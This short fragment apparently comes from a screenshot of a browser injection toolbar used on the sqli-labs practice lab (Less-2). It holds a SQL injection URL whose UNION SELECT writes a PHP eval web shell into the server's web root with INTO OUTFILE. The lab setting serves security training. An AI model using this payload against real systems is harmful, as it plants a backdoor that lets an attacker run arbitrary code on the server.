 Load URL
http://172.16.19.146:8080/sqli-labs-master/Less-2/?id=-1 union select "<?php "," @eval($_POST['c']);", " ?>" into outfile "C:\\wamp\\www\\mmm.php" --
Split URL
Execute
Enable Post data
Enable Referrer
Welcome Dhakkan